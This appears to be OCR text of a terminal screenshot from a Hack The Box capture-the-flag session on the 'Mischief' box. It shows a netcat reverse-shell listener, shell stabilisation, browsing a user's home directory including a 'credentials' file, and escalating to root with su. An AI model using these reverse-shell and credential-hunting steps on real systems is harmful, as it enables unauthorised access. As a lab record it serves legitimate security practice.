 Applications Places Terminal Thu 20:29 1
root@htb: ~/htb/boxes/mischief
File Edit View Search Terminal Help
[1]+  Stopped                 nc -lvnp 9001
root@htb:~/htb/boxes/mischief# stty raw -echo
root@htb:~/htb/boxes/mischief# nc -lvnp 9001
www-data@Mischief:/var/www/html$ ls
assets  database.php  index.php  login.php  logout.php
www-data@Mischief:/var/www/html$
Display all 1470 possibilities? (y or n)
www-data@Mischief:/var/www/html$
www-data@Mischief:/var/www/html$ cd ~loki
www-data@Mischief:/home/loki$ ls -la
total 64
drwxr-xr-x 6 loki loki 4096 Jan  4 01:12 .
drwxr-xr-x 3 root root 4096 May 14  2018 ..
-rw------- 1 loki loki  504 Jan  4 01:16 .bash_history
-rw-r--r-- 1 loki loki  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 loki loki 3771 Apr  4  2018 .bashrc
drwx------ 2 loki loki 4096 May 14  2018 .cache
drwx------ 3 loki loki 4096 May 14  2018 .gnupg
drwxrwxr-x 4 loki loki 4096 May 14  2018 .local
-rw------- 1 loki loki  125 May 14  2018 .mysql_history
-rw-r--r-- 1 loki loki  807 Apr  4  2018 .profile
-rw-rw-r-- 1 loki loki   66 May 14  2018 .selected_editor
-rw-r--r-- 1 loki loki    0 May 14  2018 .sudo_as_admin_successful
-rw-rw-r-- 1 loki loki  176 May 14  2018 .wget-hsts
-rw-rw-r-- 1 loki loki 1679 Jan  4 01:12 1
-rw-rw-r-- 1 loki loki   28 May 17  2018 credentials
drwxrwxr-x 2 loki loki 4096 May 15  2018 hosted
-r-------- 1 loki loki   33 May 17  2018 user.txt
www-data@Mischief:/home/loki$ cat .bash_history
cat: .bash_history: Permission denied
www-data@Mischief:/home/loki$ su -
Password:
root@Mischief:~# wc -c root.txt
46 root.txt
root@Mischief:~# cat root.txt
The flag is not here, get a shell to find it!
root@Mischief:~#
[HTB-0] 0:openvpn  1:ssh- 2:nc* "htb" 20:29 03-Jan-19